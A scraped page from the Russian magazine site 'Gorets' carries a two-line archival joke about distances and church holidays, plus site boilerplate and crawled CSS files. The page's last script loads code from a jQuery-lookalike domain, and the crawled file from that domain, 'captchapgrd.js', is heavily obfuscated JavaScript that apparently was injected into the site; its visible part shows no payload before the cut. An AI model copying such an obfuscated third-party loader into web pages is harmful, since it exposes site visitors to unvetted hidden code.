<p style="padding-left: 30px;">&nbsp;&nbsp;</p>
<p style="padding-left: 60px; text-align: center;"><span style="color: #993300; font-family: 'Open Sans Condensed'; font-size: x-large;"><strong>ПРИМЕР</strong></span></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;">- Петр Иваныч, от Москвы до Петербурга 604 версты, а сколько верст от Петербурга до Москвы?</p>
<p style="padding-left: 60px;">&nbsp;- Тоже, конечно, 604 версты, Иван Иваныч!</p>
<p style="padding-left: 60px;">&nbsp;- Нет, не говорите. Петр Иваныч, вот, например, от Рождества до Пасхи 3 месяца, а от Пасхи до Рождества 9 месяцев.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 30px; text-align: center;">&nbsp;<strong>Архивную пыль сдувал Борис ХУДИМОВ</strong></p>
<p style="text-align: center;"><br /><br /></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/istorija">История</a> -&gt; <a href="https://gorets-media.ru/category/istoriya-v-detalyah">История в деталях</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" rel="tag">история</a> | <a href="https://gorets-media.ru/tag/%D1%81%D1%82%D0%B0%D1%80%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D1%8B" rel="tag">старые газеты</a> | <a href="https://gorets-media.ru/tag/%D1%81%D1%82%D0%BE+%D0%BB%D0%B5%D1%82+%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4" rel="tag">сто лет назад</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%BE%D0%B6%D0%B5%D0%BB%D1%82%D0%B5%D0%B2%D1%88%D0%B8%D0%B5+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B" rel="tag">пожелтевшие страницы</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D1%8B+%D0%BD%D0%B0+%D0%9A%D0%B0%D0%B2%D0%BA%D0%B0%D0%B7%D0%B5" rel="tag">газеты на Кавказе</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%B0%D0%B2%D0%BA%D0%B0%D0%B7%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F" rel="tag">кавказские издания</a> | <a href="https://gorets-media.ru/tag/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F+%D0%B8%D0%B7+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" rel="tag">История из истории</a> | <a href="https://gorets-media.ru/tag/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F+%D0%B8+%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" rel="tag">История и Истории</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 1997"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'124'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/unesjonnye-vetrom"><img src="/img_cache/272x200/uploads/post_preview/01-taifun.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/unesjonnye-vetrom" title="КАМИКАДЗЕ. УНЕСЁННЫЕ ВЕТРОМ">КАМИКАДЗЕ. УНЕСЁННЫЕ ВЕТРОМ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/unesjonnye-vetrom">Монголы дважды пытались завоевать Японию &mdash; в 1274 и 1281 годах. И оба раза флот хана Хубилая &mdash; внука Чингисхана &mdash; смывало тайфуном. Силой ветра и волн&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/legendy-gor-kavkazskih-1"><img src="/img_cache/272x200/uploads/post_preview/thumb_2014-01-09_14-41-55_02291.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/legendy-gor-kavkazskih-1" title="ЛЕГЕНДЫ ГОР КАВКАЗСКИХ">ЛЕГЕНДЫ ГОР КАВКАЗСКИХ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/legendy-gor-kavkazskih-1">Было это в те далёкие времена, когда вместо кавказских хребтов, подпирающих снежными вершинами синее небо, кругом расстилалась ровная степь, да кое-где выступали&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/interesnye-fakty-o-pashe"><img src="/img_cache/272x200/uploads/post_preview/Kulich4-1024x784.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/interesnye-fakty-o-pashe" title="ИНТЕРЕСНЫЕ ФАКТЫ О ПАСХЕ">ИНТЕРЕСНЫЕ ФАКТЫ О ПАСХЕ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/interesnye-fakty-o-pashe">С одним из самых древних и почитаемых религиозных праздников связано огромное количество легенд, множество мифических историй и просто интересных событий.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kavkazskaja-plennica-ili-starye-prikljuchenija-kefira"><img src="/img_cache/272x200/uploads/post_preview/thumb_k_g.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/kavkazskaja-plennica-ili-starye-prikljuchenija-kefira" title="КАВКАЗСКАЯ ПЛЕННИЦА, или СТАРЫЕ ПРИКЛЮЧЕНИЯ КЕФИРА">КАВКАЗСКАЯ ПЛЕННИЦА, или СТАРЫЕ ПРИКЛЮЧЕНИЯ КЕФИРА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kavkazskaja-plennica-ili-starye-prikljuchenija-kefira">"Не нойте, старик. Вас ждут золотые челюсти, толстенькая вдовушка и целый бассейн кефира". Параллель Остапа Бендера разит в самое сердце. Поднятый в цене до&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pervyj-gorec"><img src="/img_cache/272x200/uploads/post_preview/adam_g.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/pervyj-gorec" title="ПЕРВЫЙ ГОРЕЦ">ПЕРВЫЙ ГОРЕЦ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pervyj-gorec">Если поискать первого горца, им, без сомнения окажется Адам. Тут нет натяжки или особой, горской гордыни &ndash; так гласит легенда. Прародитель рода человеческого&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/vsemu-svetu-podoshla"><img src="/img_cache/272x200/uploads/post_preview/14-vrangel.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/vsemu-svetu-podoshla" title="ЧЕРКЕСКА. ВСЕМУ СВЕТУ ПОДОШЛА ">ЧЕРКЕСКА. ВСЕМУ СВЕТУ ПОДОШЛА </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vsemu-svetu-podoshla">&laquo;Белая армия, чёрный барон снова готовят нам царский трон&raquo;&hellip; Миллионы певших советскую песню вряд ли задумывались, почему барон Врангель &ndash; черный,&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="5239479d99f8c42c15b2e2450297f234" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="5239479d99f8c42c15b2e2450297f234" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fpozheltevshie-stranicy"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css
body_size: 477
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	background-color: #eee;
}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0px 2px;
	text-align: center;
}
.countdown-show1 .countdown-section {
	width: 98%;
}
.countdown-show2 .countdown-section {
	width: 48%;
}
.countdown-show3 .countdown-section {
	width: 32.5%;
}
.countdown-show4 .countdown-section {
	width: 24.5%;
}
.countdown-show5 .countdown-section {
	width: 19.5%;
}
.countdown-show6 .countdown-section {
	width: 16.25%;
}
.countdown-show7 .countdown-section {
	width: 14%;
}
.countdown-section {
	display: block;
	float: left;
	font-size: 75%;
	text-align: center;
	line-height: 30px;
}
.countdown-amount {
    font-size: 150%;
    font-weight: bold;
    position: relative;
    line-height: 20px;
}
.countdown-amount:after{
	position: absolute;
	content: ":";
	font-size: 60%;
	right: -2px;
	top: 4px;
	line-height: 20px;
}
.countdown-section:last-child .countdown-amount:after{
	display: none;
}
.countdown-period {
    display: block;
    line-height: 16px;
}
.nhead2nhome .countdown-period{
	display: none !important;
}
.nhead2nhome .countdown-amount{
	font-size: 150%;
	line-height: 16px;
}
.nhead2nhome .countdown-amount:after{
	top: 0; line-height: 16px;
}

.countdown-descr {
	display: block;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/fonts/MTCORSVA/font.css
body_size: 364
content:
@font-face {
	font-family: 'MTCORSVA';
	src: url('./MTCORSVA.eot');
	src: local('MTCORSVA'), url('./MTCORSVA.woff') format('woff'), url('./MTCORSVA.ttf') format('truetype');
}
/* use this class to attach this font to any element i.e. <p class="fontsforweb_fontid_6771">Text with this font applied</p> */
.MTCORSVA {
	font-family: 'MTCORSVA' !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70042
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
